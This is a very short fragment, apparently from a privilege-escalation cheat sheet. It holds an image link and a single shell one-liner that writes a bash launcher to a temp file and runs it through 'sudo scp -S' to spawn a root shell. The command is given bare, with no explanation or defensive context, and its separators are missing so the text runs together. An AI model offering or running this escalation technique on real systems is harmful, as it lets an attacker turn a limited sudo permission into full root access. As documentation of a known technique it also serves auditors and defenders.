 TF=$(mktemp)echo '/bin/bash 0<&2 1>&2' > $TFchmod +x "$TF"sudo scp -S $TF x y: